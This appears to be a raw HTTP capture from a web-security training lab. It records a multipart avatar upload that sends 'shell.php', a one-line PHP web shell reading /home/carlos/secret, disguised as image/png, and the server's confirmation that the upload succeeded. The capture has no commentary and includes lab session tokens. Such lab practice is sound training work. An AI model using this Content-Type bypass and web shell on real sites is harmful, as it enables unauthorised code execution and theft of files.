 POST /my-account/avatar HTTP/2
Host: 0ab30068049849048363d20300ca00e5.web-security-academy.net
Cookie: session=n7g5JBgNizX6mH27MH1aG7o3R79f48aL
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer:
https://0ab30068049849048363d20300ca00e5.web-security-academy.net/my-account?id=wiener
Content-Type: multipart/form-data;
boundary=----geckoformboundary4ed2c50a3c1da45ac350f5a8f1be3705
Content-Length: 517
Origin: https://0ab30068049849048363d20300ca00e5.web-security-academy.net
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
------geckoformboundary4ed2c50a3c1da45ac350f5a8f1be3705
Content-Disposition: form-data; name="avatar"; filename="shell.php"
Content-Type: image/png
<?php echo file_get_contents('/home/carlos/secret')?>
------geckoformboundary4ed2c50a3c1da45ac350f5a8f1be3705
Content-Disposition: form-data; name="user"
wiener
------geckoformboundary4ed2c50a3c1da45ac350f5a8f1be3705
Content-Disposition: form-data; name="csrf"
A9KF5YE3Hjph0PqHHyuBm1EarUCOhKto
------geckoformboundary4ed2c50a3c1da45ac350f5a8f1be3705--
1 HTTP/2 200 OK
2 Date: Thu, 22 May 2025 05:48:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>